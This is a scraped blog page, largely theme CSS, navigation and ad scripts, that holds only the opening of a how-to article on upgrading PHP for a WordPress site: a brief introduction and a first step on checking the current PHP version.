<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-12798 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.crazyspeedtech.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.crazyspeedtech.com/category/digital-marketting/">Digital Marketting</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">How do I upgrade PHP for my WordPress Website?</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.crazyspeedtech.com/category/digital-marketting/" rel="category tag">Digital Marketting</a><span class="category-separator">, </span><a href="https://www.crazyspeedtech.com/category/website-design/" rel="category tag">Website Design</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 5 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/upgrade-php-wordpress-website/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-do-I-upgrade-PHP-for-my-WordPress-Website.jpg"><div class="thumbnail-container" style="padding-bottom:67.812%"><img width="553" height="375" src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-do-I-upgrade-PHP-for-my-WordPress-Website.jpg" class="attachment-jnews-750x375 size-jnews-750x375 wp-post-image" alt="How do I upgrade PHP for my WordPress Website" decoding="async" fetchpriority="high" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-do-I-upgrade-PHP-for-my-WordPress-Website.jpg 673w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-do-I-upgrade-PHP-for-my-WordPress-Website-300x203.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="How do I upgrade PHP for my WordPress Website? 1"></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crazyspeedtech.com%2Fupgrade-php-wordpress-website%2F" rel='nofollow' class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=How+do+I+upgrade+PHP+for+my+WordPress+Website%3F&url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fupgrade-php-wordpress-website%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fupgrade-php-wordpress-website%2F&media=https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-do-I-upgrade-PHP-for-my-WordPress-Website.jpg&description=How+do+I+upgrade+PHP+for+my+WordPress+Website%3F" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fupgrade-php-wordpress-website%2F&title=How+do+I+upgrade+PHP+for+my+WordPress+Website%3F" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=How+do+I+upgrade+PHP+for+my+WordPress+Website%3F%0Ahttps%3A%2F%2Fwww.crazyspeedtech.com%2Fupgrade-php-wordpress-website%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                
            </div></div>							</div>

							<div class="content-inner ">
								<div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackmart Blue link resposnive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="1594163836"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p>It is a fact that a PHP version has a lifecycle of three years. And all the websites are running on codes. In older days, people use HTML for the websites but now, they are using JavaScript and CSS codes in the website. However, PHP is a <a href="https://www.crazyspeedtech.com/the-most-in-demand-programming-languages-of-2018/">programming language</a> on which WordPress websites are running. If you want to upgrade PHP for your WordPress website then, we will show you how you can <a href="https://www.crazyspeedtech.com/how-to-build-your-own-business-website-easily/" rel="nofollow">easily upgrade PHP for your WordPress Website</a> in this step by step guide.</p>
<p><strong>Step-1</strong></p><div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="8804948750"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<p><strong>Check your present PHP version</strong></p>
<p style="text-align: justify;">First, you have to examine what <a href="https://www.php.net/supported-versions.php" rel="nofollow noopener">PHP version</a> you are presently using. Please wait around with updating until step 5 in this guide.</p><div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Rectangular 336 x 280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="4573524238"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

